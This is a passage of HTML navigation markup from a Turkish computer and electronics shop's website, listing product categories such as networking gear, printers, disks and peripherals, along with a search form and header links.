class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
